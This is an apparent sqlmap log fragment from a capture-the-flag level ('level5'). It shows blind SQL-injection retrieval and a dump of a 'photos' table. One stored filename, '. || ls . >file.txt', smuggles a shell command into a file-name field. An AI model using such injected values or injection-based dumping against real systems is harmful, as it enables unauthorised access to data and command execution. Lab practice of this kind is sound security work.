 [06:33:43] [INFO] retrieved: 20
[06:34:19] [INFO] retrieved: . || ls . >file.txt
[06:34:19] [INFO] retrieving the length of query output
[06:34:19] [INFO] retrieved: 18
[06:34:58] [INFO] retrieved: files/adorable.jpg
[06:34:58] [INFO] retrieving the length of query output
[06:34:58] [INFO] retrieved: 18
[06:35:32] [INFO] retrieved: files/purrfect.jpg
Database: level5
Table: photos
[3 entries]
+----------------------+
| filename             |
+----------------------+
| . || ls . >file.txt  |
| files/adorable.jpg   |
| files/purrfect.jpg   |
+----------------------+
[06:35:33] [INFO] table 'level5.photos' dumped to CSV file '/home/andy/.local/share/
vel5/photos.csv'